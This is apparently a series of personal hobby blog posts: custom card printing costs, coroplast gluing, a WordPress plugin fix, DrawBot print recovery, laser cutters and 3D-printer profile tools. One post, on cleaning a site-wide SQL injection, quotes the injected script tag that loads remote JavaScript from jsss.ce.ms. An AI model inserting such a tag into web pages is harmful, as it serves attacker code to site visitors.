Custom Cards with DriveThruCards.com

I’ve been looking to get some playing sized cards for various purposes recently.  I’ve enjoyed making my own cards from blanks ordered off of Amazon, but for things that might get used a little more regularly, it would actually help to have these things pre-typed/printed.  And, as a long-time / returning enthusiast of a particular card card game, I was also looking to print up some proxy cards for casual play.  I don’t want counterfeit cards – just make some obviously unofficial stand-ins for real cards in casual play.

  1. Cost Breakdown
    1. If you do any kind of Googling about searching for a company to print up cards of various sizes, you’ll quickly end up at MakePlayingCards.com – or a company that has a website that looks nearly identical to MPC.  Getting a single deck of custom cards printed up through MPC is $26.15 for up to 108 cards (they offer incremental price breaks) plus $11.99 shipping (with tracking taking about 20 days) as the cheapest option, coming to $40.17 (including some tax).  This is roughly $0.37/card.
    2. Lurking in some Reddit forums, I found a few suggestions on different ways to create proxy Magic: the Gathering cards.  These forums renewed my interest in getting some cards printed up – and lead me to DriveThruCards.com.  I just placed an order for 120 cards,1 but I’ll describe the cost for 108 cards for an apples-to-apples comparison.  A single deck of custom cards printed through DTC is $12.42, plus $5.99 shipping (USPS Ground Advantage and anecdotal evidence from Reddit suggests ~10 days), plus  $1.00 in tax, comes to $19.41.  This is roughly $0.18/card.
  2. Benefits / Costs
    1. There’s no question the MPC website is cleaner and slicker, featuring drag and drop options, without a lot of technical jargon about printing, colors, etc.  They also seem to have many more options for card sizes, materials, and finishes.  They also have lots of templates in various formats to download and populate.  The obvious downsides are the length of shipping required and the cost, both estimated to be roughly twice that of DTC which is apparently in Overland, Kansas.
    2. The DTC website is… by their own admission, “challenging to learn.”  While I’m sure the interface permits a ton of customization, the dizzying array of options is daunting.  They have lots of guides on their website and knowledge base, as well as elsewhere, but it’s probably too much information.  I went with DTC for my first custom card order because I wanted to inexpensively try out some ideas and I figured that after the first order, I’d probably get the hang of their system.  However, one thing that really sets DTC apart is the responsiveness of their customer service.  I’d emailed them in the middle the day and middle of the night (aka goblin hours) and someone always back to me super fast.  Although DTC doesn’t have official PDF templates, Brian with DTC kindly whipped one up and emailed it to me which answered tons of my questions.
  3. Anatomy of a Printed Card
    1. Both MPC, DTC, and other print-on-demand (POD) websites have numerous descriptions, graphics, tutorials, and samples all using slightly different words, relating to the various sizes, printing zones, etc.  I found it incredibly confusing.  Now, I’m not certain I’ve gotten everything right, but here’s my best understanding…

      Annotated sample poker card

      Annotated sample poker card

      1. Cut Line / Trim Line / Bleed Line.
        1. The area described by the solid black line will be where the card is trimmed to the exact dimensions of the card.  The good thing about knowing what this line means is that if you know the final dimensions of your type of card, this is easy to look up and then design everything else around it.
        2. Importantly, you don’t want to include this line in your designs.  The purpose of the “safe” zone area is so the critical components of your design are certain to appear on the final product – even if it is perhaps slightly offcut.  The purpose of the “bleed” zone is to make sure a “full art” card doesn’t have bits of white or black at the edge if it is very slightly miscut.
      2. Safe Area Line / Border.  The important part to know here is that the distance from the “cut line” to the safe area is 1/8″ or 3.175 mm on all sides.  Thus, if you know the dimensions of the card you want, you just make sure your critical art and text don’t exceed this area.  All the area inside the safe area line is the “safe zone.”
      3. Bleed Box / Bleed Area / “Full Bleed” / Page Size.  As with the Safe Area Line, this is easy to figure out – it’s just 1/8″ or 3.175 mm outside the edges of the cut line.  This should be a rectangle.
  4. Software / Design Process
    1. I don’t have Adobe InDesign, Photoshop, Illustrator, or Affinity Publisher – and I wasn’t going to buy / subscribe to any of these just for this one project.  What I do have, however, is OpenSCAD and Inkscape.  Using OpenSCAD I started with a rectangle of the precise dimensions to match the exterior of the “US poker” card I wanted printed, then exported this to an SVG file.  I then did this for a rectangle of the “bleed box” size, safe line, and also the trim line.  I then imported all of these into Inkscape, layered them, and used them as guides while I designed my cards.  I made sure the critical areas were within the safe line, but made the safe line, trim line, etc all invisible.  Inkscape will allow you to export a file into a PDF file format which DTC accepts.  I created fronts and backs for cards, each exported as a separate PDF, then combined all of them using one of my favorite pieces of freeware, PDFTK.
  5. Potential Issues, Fixes
    1. Unembedded Fonts.  Apparently Inkscape did not embed all of the fonts used in the creation of the PDF.  When I tried to upload the PDF originally, DTC’s uploader balked at this and said I’d need to embed the fonts.  While I used a different PDF program (Foxit PDF is reasonably full featured and way less expensive than Adobe) to embed the fonts, I think I could have simply re-exported all the card faces as images instead of PDFs, then combined those into a new PDF which just had pictures (including pictures of the desired text).  It might have been possible to change the fonts as well to be more uniform, but given the number of cards I was creating, I didn’t want to do that.
    2. Currency.  I’m putting this here more for me than anyone else who might stop by.  At some point while using their website I accidentally did something which made all the prices and calculations appear in the Japanese Yen.  :/  I’d been through the account settings numerous times and even cleared my cookies and website cache trying to fix this problem.  After an embarrassingly long time, I gave up and emailed Brian to ask for help.  As so often happens to me… moments after hitting send I saw website footer had a drop down box to choose the currency and language.  Sorry Brian!

So, what’s next?  Well, after placing the order at roughly 2am PST on 3/19/2024, now it’s time to just wait and find out if the cards are going to get produced and arrive!  It’s now almost 6 pm PST, and their Order History page says “Sent to printer.”  Some Reddit posts suggest that it takes another 1-2 weeks to actually ship.

Print On Demand Custom Cards
  1. Custom Cards with DriveThruCards.com
  2. Review of DriveThruCards.com
  1. $20.86, if you’re being nosy []

Gluing Polypropylene Corrugated Plastic (Coroplast)

Late at night, when I should be doing work or, better yet, sleeping, ideas spring to mind.  I’ve created a few small projects from big sheets of coroplast or polypropylene corrugated plastic.  This is the kind of material you see in use for yard signs.  They are big, cheap, sturdy (as long as you’re not bending it with the grain), and lightweight.  They can be bent or cut easily.  However, since it is polypropylene, it is fairly resistant to most glues, adhesives, and paints.

Duct tape and hot glue work well, but have their downsides.  The duct tape can be unsightly and not very good for “laminating” several layers together.  Hot glue works well for laminating layers, but it cools so fast that it’s hard to glue big sheets together.

Anyhow, all of this is to say I found a great website by Christine DeMerchant which provides a lot of information and insight on how to glue these materials together.

ShrimpTest – how to fix incompatibilities with WordPress v3.3

ShrimpTest is a WordPress plugin with a LOT of promise.  Basically, it is an A/B testing tool for WordPress.  The plugin author, Mitcho, does a great job of explaining A/B testing and why it is important.  If you are already familiar with A/B testing, you can skip ahead to 16:03 in the video to see a demo of Mitcho presenting the plugin

Unfortunately, and this is truly a shame, the plugin also suffers from an almost complete lack of development and updating.  There must have been some change in WordPress v3.2 that stopped the plugin from working.  The effect was that the “A/B” icon in the rich text editor was missing.  Fortunately, someone figured out a work around.  The super quickest way to apply this change to the plugin is to do the following:

  1.  Make sure you’re logged into your WordPress website of choice
  2. Navigate to `http://[DOMAIN].com/wp-admin/plugin-editor.php?file=shrimptest/plugins/variant-shortcode/tinymce.js&plugin=shrimptest%2Fshrimptest.php`
  3. The second line down reads:
    1. ”     tinymce.PluginManager.requireLangPack(‘variant_shortcode’);”
  4. Comment out this line by adding two slashes before the code as follows:
    1. “//     tinymce.PluginManager.requireLangPack(‘variant_shortcode’);”
  5. Click “Update File”

You’re done!  Now you should be able to see the icon in your WordPress rich text editor.

DrawBot – How to Recover from a Stalled Print!

I should really have entitled this post “How to mostly recover from a stalled print.”  Several times now I’ve had a problem with the DrawBot stalling out and stopping a print.  When this has happened, hours can pass and the little ‘bot will do nothing at all.

Such as last night.  It was probably 80% done drawing Starry Night when it … just… stopped.

Here’s what I saw and here’s how I (mostly) fixed it:

  • The Symptoms
    • No DrawBot movement1
    • No scrolling of the command queue
    • The ‘bot status read “BUSY [insert normal seeming string command I didn’t write down]”2
    • The motors were quite warm
    • And the poor little Motor Shield was warm as well3
  • The Fix45
    •  I figured that, for whatever reason, the little ‘bot just seized up – but that perhaps if I could get it to respond to commands I might set it back on track.
    • The control software was responsive enough that I could “Queue->Export Queue“, which I did.
    • The problem with trying to reset the board or the control software and just feeding it the remaining part of the queue is that it wouldn’t remember where it was.  So, I figured if I could convince it that it was already where it was supposed to be, it might just continue on as if everything were okay.
    • I had seen from prior command queues that the code, “C09,NUMBER1,NUMBER2,END” appeared to be the way the machine would apply “Input->Set Pen Position.”
    • I then looked at the code that I had exported from the queue.  The first item was:
      • C05,3103,4350,29,133,END
    • So, I edited the text file so that it read as follows:
      • c09,3103,4350,END
      • C05,3103,4350,29,133,END
      • …the rest of the command queue
    • Which I believed essentially tell the ‘bot that it was where it was supposed to be and to continue on as if everything was normal.
    • I then disconnected the USB cable
    • Closed the control software
    • Restarted the control software
    • Reconnected the USB cable
    • Reestablished contact with the ‘bot, “Setup->Serial Port” and selected the port of choice for my laptop
    • Clicked the queue to start it up again…
    • It seems to have worked – but may possibly have shifted up one pixel.  This is why I say this was mostly a recovery.  I suspect that if I should have moved the pen down a little and see if I could get it to draw the next pixel in line.

I’ll scan and post this drawing as well and will point out the spot where I tried this little fix.

Default Series Title
  1. Doctor, she’s been acting listless… []
  2. … and unresponsive… []
  3. …and has a fever!  What should I do?! []
  4. VERY nearly almost called this the Cure and linked to a YouTube video.  It’s really just too damn early in the morning for me to write such a thing or you to read such a thing.  As much as I like the Cure, they’re not morning music, you know? []
  5. Like the Smiths []

Have you turned your MakerBot or RepRap into a robo-cutter?

I’m curious – has anyone out there retrofitted their MakerBot Cupcake CNC, MakerBot Thing-O-Matic, or RepRap1 with a cutting device?  I recall seeing an example of someone creating a laser cutter, but I was particularly interested in whether someone had made a cutting device using a blade.

If so, what kinds of blades did you use?  Did you create your own?  Did you use off-the-shelf replacement parts for a commercial robo-cutter?

  1. Or other DIY 3D printer, for that matter []

How to clean an “jsss.ce.ms” SQL injection

Well, that was exciting.  Apparently my website had been attached by some kind of SQL injection.  I was curious if my self-hosted WordPress website had been attacked like 4,300 others.  After some digging around, I found that this was not the case.  A scan by UnmaskParasites.com revealed nothing unusual.  However, a scan by Sucuri’s SiteCheck revealed some Javascript malware entries in some posts.

I say “some” posts.  By this I mean 3300 posts and post revisions dating back to the very first blog entry on this website going to as recently as July 13, 2011.  Not including this post, I’ve got 721 published blog entries – with almost all containing this little gem:

<script type=”text/javascript” src=”http://jsss.ce.ms/16″></script><script type=”text/javascript” src=”http://jsss.ce.ms/16″></script>

Here’s what I did to clean this infection:

  • Copy my entire “_posts”  to “_posts2”
  • Copy my entire “_posts” to “_posts3”
  • Downloaded “_posts3” as a CSV
  • Find and replace all instances of the above script in the CSV with “”
  • Deleted the contents of “_posts3”
  • Uploaded the altered CSV into “_posts3”
  • Renamed “_posts” to “_posts1” and “_posts3” to “_posts”
  • Done!

It’s definitely possible to create a little WordPress plugin to clean this kind of an infection out, but there’s little incentive to do so when the manual fix is relatively easy.  If you’ve got this kind of an infection in your site and don’t know how to take care of it, drop me a line.

Is a lasercutter for me?

After consideration, maybe not.  Following Maker Faire Bay Area 2011 I was again prompted to investigate the feasibility of a lasercutter.  Now, I don’t have any great big grand plans for one – I just think it would be awesome to have one and I would be able to think of some pretty sweet uses for it if I had one lying around.

In any case, from what I can see there are some small and very professional looking fully assembled models starting around $8000. 1  As a hobbyist with no actual plans for immediate use of a lasercutter, this is way way too much for random projects.

I’ve seen a few websites that purport to have models for around $2,500 or so with kit options starting around $1800.  The way I look at it, there’s not a lot that can go wrong with a 3D printer.  A laser on the other hand…  could blind, burn, and cut from an arbitrary distance.  Besides, if a company can’t put together a simple WordPress website, I’m hesitant to drop thousands of dollars on their product. 2

There’s also two DIY options – the open source BuildLog.net and the promised-to-be-open-source Lasersaur.  It’s not exactly fair to criticize them for incomplete documentation.  BuildLog.net appears to be a collection of people documenting their laser cutter builds and aren’t advertising themselves as a complete tutorial.  Lasersaur started off as a very popular Kickstarter project but their site was almost devoid of information or developments until they re-surfaced at Maker Faire Bay Area 2011.  Going through the Lasersaur’s bill of materials I stopped tallying the cost once it hit $4,000.00.  At that point, it probably doesn’t make sense for me to try building my own.

For the time being, I don’t think I’m going to invest in a lasercutter, DIY kit, or open source project.  Besides, there are plenty of places in the Bay Area nearby I could have something cut or rent time on a machine.  If there was a project for up to, say, $2500 and had really great documentation, I might reconsider – but I don’t see that happening soon.


  1. I was thinking of the lowest Epilog model and one referred to as a “Turnkey Laser Business.” []
  2. And, really guys, come on. []

Skeinosaur – I choose you!

A printable knitting machine?!  Awesome.  Everything about this is just plain awesome.

3/9/2008:  “Homemade knitting machine using old printer parts, two servos and a Picaxe-18x microcontroller”

2/7/2009: “Faster machine with new carriage, needle and wool drive designs.”

4/30/2009: “Semi automatic machine where the needles are fixed.”

11/7/2009:  “Simple to construct and use knitting gadget”

Dang.  I have zero desire to knit – but I really kinda want to build these…

Also, obligatory reference to evidence of my evil lazzor dinosaur army defeating Team Buser.  Also, thanks to one Tony Buser for the above info and links!

I would like to thank my agent…

…the Hollywood foreign press…

Actually, huge thanks to Dave Durant for the math and answering questions, Renosis for exhaustive testing and feedback.  Thanks also to all of the other beta testers of whom there are too many to name.  Um, they’re playing the music,…  uh, uh, Honey – we did it!  Um…  Free Tibet!  and… um…  I’m King of the World1 !!!

In seriousness, since the launch of the first ProfileMaker v1.0 less than a week ago there have been 152 profile settings generated and the beta testers generated 270 profile settings through ProfileMaker v2.0.  Version 2.0 incorporates many of the things mentioned in the recent poll. 2  Here are some of those improvements:

  • ABS as well as PLA
  • Works with 1.75 and 3mm or any filament diameter you choose
  • Ability to change the feedrate, the mysterious gear swell, and gear diameter

I’ve already begun work on ProfileMaker 3.0.  If you want to help as a beta tester, or get the math involved, or want to help kick the tires of the user interface please drop me a line or leave a comment.

  1. of web based 3D printing calculators that solve for flowrate for stepper extruders []
  2. Still active as of right now – but get your votes in if you want to let your voice be heard []

ProfileMaker Version 2.0 is coming!

A few cosmetic details to work out yet…  but I’m almost ready to launch the second version of my ProfileMaker.  I released the first version late last night.

I’d like to think that I’ve increased the number of options while still keeping a slim and intuitive user interface.  I would really appreciate any comments, criticisms, or questions you may have.